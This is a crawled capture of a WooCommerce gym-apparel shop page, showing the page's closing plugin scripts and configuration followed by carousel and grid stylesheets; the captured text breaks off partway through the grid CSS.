var kleoFramework = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/ucgym.com\/wp-content\/themes\/kleo","loginUrl":"https:\/\/ucgym.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-workout-apparel.png","retinaLogo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-fitness-apparel.png","headerHeight":"100","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/app.min.js?ver=4.3.4" id="app-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","pa_size":"Product Size"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "3521b72d8b";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ucgym.com/shop/";
                        var woof_link = 'https://ucgym.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_classic-hoodie-color","pa_gender","pa_gloves-sizes","pa_hoodie-color","pa_number-patch","pa_pants-size","pa_set-color","pa_shirt-size","pa_size","pa_socks-size","pa_stop-top-hoodie-color","pa_tank-hoodie-size","pa_tank-top-colors","pa_wate-bottle-color","pa_water-bottle-design","pa_xx-large","fb_product_set"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.1" id="woof_front-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.1" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.1" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.7.1" id="woof_sid-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.1" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.1" id="woof-slideout-init-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/bx-slider/jquery.bxslider.css?ver=6.8.3
body_size: 1615
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.wb-bx-wrapper {
	position: relative;
	margin: 20px auto 40px;
	padding: 0;
	*zoom: 1;
}
.wb-bx-wrapper ul { margin:0!important; padding:0!important; }  
.wb-bx-wrapper img {
	max-width: 100%;
	display: block;
}

/** THEME
===================================*/

.wb-bx-wrapper .wb-bx-viewport {
	background: #fff;/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
}

.bx-wrapper img {
	max-width: 100%;
	display: block;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
	border:  5px solid #fff;
	left: -5px;
	background: #fff;
	
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 10px;
	background: url(images/controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
	right: 10px;
	background: url(images/controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}

	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.wb-bx-wrapper .wb-bx-pager,
.wb-bx-wrapper .wb-bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.wb-bx-wrapper .wb-bx-loading {
	min-height: 100px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.wb-bx-wrapper .wb-bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.wb-bx-wrapper .wb-bx-pager .wb-bx-pager-item,
.wb-bx-wrapper .wb-bx-controls-auto .wb-bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.wb-bx-wrapper .wb-bx-pager.wb-bx-default-pager a {
	border:1px solid #919191!important;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	border-radius: 15px;
}

.wb-bx-wrapper .wb-bx-pager.wb-bx-default-pager a:hover,
.wb-bx-wrapper .wb-bx-pager.wb-bx-default-pager a.active {
	background: #919191;
	border:1px solid #919191;
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;
}

/* DIRECTION CONTROLS (NEXT / PREV) */
.wb-bx-controls-direction{ width:100%; position:absolute; top:50%; margin-top:-12px; }
.wb-bx-wrapper .wb-bx-prev {
	background-image:url(../../../img/prev.png);
	background-repeat:no-repeat;
	background-position:center;
	margin-right:1px;
	position:absolute;
	left:-10px;
}

.wb-bx-wrapper .wb-bx-next {
	background-image:url(../../../img/next.png);
	background-repeat:no-repeat;
	background-position:center;
	margin-left:1px;
	position:absolute;
	right:-10px;
}



.wb-bx-wrapper .wb-bx-controls-direction a {
	display:inline-block;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
	background-color:#fff;
	border:2px solid #d2d2d2!important;
	-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;
}

.wb-bx-wrapper .wb-bx-controls-direction a.disabled {
	display: none;
}


/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.wb-bx-wrapper .wb-bx-controls.wb-bx-has-controls-auto.wb-bx-has-pager .wb-bx-pager {
	text-align: left;
	width: 80%;
}

.wb-bx-wrapper .wb-bx-controls.wb-bx-has-controls-auto.wb-bx-has-pager .wb-bx-controls-auto {
	right: 0;
	width: 35px;
}


/*STYLES*/
.wb-car-cnt li .wb-car-item-cnt{ background:#ffffff;  }
.wb-car-cnt li .wb-car-title{font-size:12px;}
.wb-car-cnt li .wb-car-title a { text-decoration:none!important; text-transform:capitalize; font-size:12px;  }
	.wb-car-cnt li .wb-car-title a:hover{ text-decoration:none!important; }

.wb-car-cnt.wb-car-style1 li .wb-car-item-cnt{ text-align:center; padding:20px 0;  }
.wb-car-cnt.wb-car-style1 img{  margin:0 auto; width:auto!important; }

.wb-car-cnt.wb-car-style2 li .wb-car-item-cnt{ text-align:center; padding:20px 0; border:1px solid #ddd;  }
	.wb-car-cnt.wb-car-style2.wb-car-round li .wb-car-item-cnt{ -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; }
.wb-car-cnt.wb-car-style2 img{  margin:0 auto; width:auto!important; }

.wb-car-cnt.wb-car-style3 li .wb-car-item-cnt{ text-align:center; padding:20px 0 0; border:1px solid #ddd;  }
	.wb-car-cnt.wb-car-style3.wb-car-round li .wb-car-item-cnt{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; }
.wb-car-cnt.wb-car-style3 img{  margin:0 auto 20px auto; width:auto!important; }
.wb-car-cnt.wb-car-style3 .wb-car-title{ width:100%;  padding:10px 0px; background:#f5f5f5;  }
	.wb-car-cnt.wb-car-style3.wb-car-round .wb-car-title { -webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px; }
	
	
	
	



--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/grid/grid.css?ver=6.8.3
body_size: 2325
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=e540d760a3023835db0d)
 * Config saved to config.json and https://gist.github.com/e540d760a3023835db0d
 */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */

/*BOX LAYOUT*/

.wg-maincontainer * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wg-maincontainer *:before,
.wg-maincontainer *:after
 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.wg-row {
  margin-left: -10px;
  margin-right: -10px;
}
.wg-col-xs-1, .wg-col-sm-1, .wg-col-md-1, .wg-col-lg-1, .wg-col-xs-2, .wg-col-sm-2, .wg-col-md-2, .wg-col-lg-2, .wg-col-xs-3, .wg-col-sm-3, .wg-col-md-3, .wg-col-lg-3, .wg-col-xs-4, .wg-col-sm-4, .wg-col-md-4, .wg-col-lg-4, .wg-col-xs-5, .wg-col-sm-5, .wg-col-md-5, .wg-col-lg-5, .wg-col-xs-6, .wg-col-sm-6, .wg-col-md-6, .wg-col-lg-6, .wg-col-xs-7, .wg-col-sm-7, .wg-col-md-7, .wg-col-lg-7, .wg-col-xs-8, .wg-col-sm-8, .wg-col-md-8, .wg-col-lg-8, .wg-col-xs-9, .wg-col-sm-9, .wg-col-md-9, .wg-col-lg-9, .wg-col-xs-10, .wg-col-sm-10, .wg-col-md-10, .wg-col-lg-10, .wg-col-xs-11, .wg-col-sm-11, .wg-col-md-11, .wg-col-lg-11, .wg-col-xs-12, .wg-col-sm-12, .wg-col-md-12, .wg-col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom:20px;
}
.wg-col-xs-1, .wg-col-xs-2, .wg-col-xs-3, .wg-col-xs-4, .wg-col-xs-5, .wg-col-xs-6, .wg-col-xs-7, .wg-col-xs-8, .wg-col-xs-9, .wg-col-xs-10, .wg-col-xs-11, .wg-col-xs-12 {
  float:left; 
}
.wg-col-xs-12 {
  width: 100%;
}
.wg-col-xs-11 {
  width: 91.66666667%;
}
.wg-col-xs-10 {
  width: 83.33333333%;
}
.wg-col-xs-9 {
  width: 75%;
}
.wg-col-xs-8 {
  width: 66.66666667%;
}
.wg-col-xs-7 {
  width: 58.33333333%;
}
.wg-col-xs-6 {
  width: 50%;
}
.wg-col-xs-5 {
  width: 41.66666667%;
}
.wg-col-xs-4 {
  width: 33.33333333%;
}
.wg-col-xs-3 {
  width: 25%;
}
.wg-col-xs-2 {
  width: 16.66666667%;
}
.wg-col-xs-1 {
  width: 8.33333333%;
}
.wg-col-xs-pull-12 {
  right: 100%;
}
.wg-col-xs-pull-11 {
  right: 91.66666667%;
}
.wg-col-xs-pull-10 {
  right: 83.33333333%;
}
.wg-col-xs-pull-9 {
  right: 75%;
}
.wg-col-xs-pull-8 {
  right: 66.66666667%;
}
.wg-col-xs-pull-7 {
  right: 58.33333333%;
}
.wg-col-xs-pull-6 {
  right: 50%;
}
.wg-col-xs-pull-5 {
  right: 41.66666667%;
}
.wg-col-xs-pull-4 {
  right: 33.33333333%;
}
.wg-col-xs-pull-3 {
  right: 25%;
}
.wg-col-xs-pull-2 {
  right: 16.66666667%;
}
.wg-col-xs-pull-1 {
  right: 8.33333333%;
}
.wg-col-xs-pull-0 {
  right: auto;
}
.wg-col-xs-push-12 {
  left: 100%;
}
.wg-col-xs-push-11 {
  left: 91.66666667%;
}
.wg-col-xs-push-10 {
  left: 83.33333333%;
}
.wg-col-xs-push-9 {
  left: 75%;
}
.wg-col-xs-push-8 {
  left: 66.66666667%;
}
.wg-col-xs-push-7 {
  left: 58.33333333%;
}
.wg-col-xs-push-6 {
  left: 50%;
}
.wg-col-xs-push-5 {
  left: 41.66666667%;
}
.wg-col-xs-push-4 {
  left: 33.33333333%;
}
.wg-col-xs-push-3 {
  left: 25%;
}
.wg-col-xs-push-2 {
  left: 16.66666667%;
}
.wg-col-xs-push-1 {
  left: 8.33333333%;
}
.wg-col-xs-push-0 {
  left: auto;
}
.wg-col-xs-offset-12 {
  margin-left: 100%;
}
.wg-col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.wg-col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.wg-col-xs-offset-9 {
  margin-left: 75%;
}
.wg-col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.wg-col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.wg-col-xs-offset-6 {
  margin-left: 50%;
}
.wg-col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.wg-col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.wg-col-xs-offset-3 {
  margin-left: 25%;
}
.wg-col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.wg-col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.wg-col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .wg-col-sm-1, .wg-col-sm-2, .wg-col-sm-3, .wg-col-sm-4, .wg-col-sm-5, .wg-col-sm-6, .wg-col-sm-7, .wg-col-sm-8, .wg-col-sm-9, .wg-col-sm-10, .wg-col-sm-11, .wg-col-sm-12 {
	float:left; 
  }
  .wg-col-sm-12 {
    width: 100%;
  }
  .wg-col-sm-11 {
    width: 91.66666667%;
  }
  .wg-col-sm-10 {
    width: 83.33333333%;
  }
  .wg-col-sm-9 {
    width: 75%;
  }
  .wg-col-sm-8 {
    width: 66.66666667%;
  }
  .wg-col-sm-7 {
    width: 58.33333333%;
  }
  .wg-col-sm-6 {
    width: 50%;
  }
  .wg-col-sm-5 {
    width: 41.66666667%;
  }
  .wg-col-sm-4 {
    width: 33.33333333%;
  }
  .wg-col-sm-3 {
    width: 25%;
  }
  .wg-col-sm-2 {
    width: 16.66666667%;
  }
  .wg-col-sm-1 {
    width: 8.33333333%;
  }
  .wg-col-sm-pull-12 {
    right: 100%;
  }
  .wg-col-sm-pull-11 {
    right: 91.66666667%;
  }
  .wg-col-sm-pull-10 {
    right: 83.33333333%;
  }
  .wg-col-sm-pull-9 {
    right: 75%;
  }
  .wg-col-sm-pull-8 {
    right: 66.66666667%;
  }
  .wg-col-sm-pull-7 {
    right: 58.33333333%;
  }
  .wg-col-sm-pull-6 {
    right: 50%;
  }
  .wg-col-sm-pull-5 {
    right: 41.66666667%;
  }
  .wg-col-sm-pull-4 {
    right: 33.33333333%;
  }
  .wg-col-sm-pull-3 {
    right: 25%;
  }
  .wg-col-sm-pull-2 {
    right: 16.66666667%;
  }
  .wg-col-sm-pull-1 {
    right: 8.33333333%;
  }
  .wg-col-sm-pull-0 {
    right: auto;
  }
  .wg-col-sm-push-12 {
    left: 100%;
  }
  .wg-col-sm-push-11 {
    left: 91.66666667%;
  }
  .wg-col-sm-push-10 {
    left: 83.33333333%;
  }
  .wg-col-sm-push-9 {
    left: 75%;
  }
  .wg-col-sm-push-8 {
    left: 66.66666667%;
  }
  .wg-col-sm-push-7 {
    left: 58.33333333%;
  }
  .wg-col-sm-push-6 {
    left: 50%;
  }
  .wg-col-sm-push-5 {
    left: 41.66666667%;
  }
  .wg-col-sm-push-4 {
    left: 33.33333333%;
  }
  .wg-col-sm-push-3 {
    left: 25%;
  }
  .wg-col-sm-push-2 {
    left: 16.66666667%;
  }
  .wg-col-sm-push-1 {
    left: 8.33333333%;
  }
  .wg-col-sm-push-0 {
    left: auto;
  }
  .wg-col-sm-offset-12 {
    margin-left: 100%;
  }
  .wg-col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .wg-col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .wg-col-sm-offset-9 {
    margin-left: 75%;
  }
  .wg-col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .wg-col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .wg-col-sm-offset-6 {
    margin-left: 50%;
  }
  .wg-col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .wg-col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .wg-col-sm-offset-3 {
    margin-left: 25%;
  }
  .wg-col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .wg-col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .wg-col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
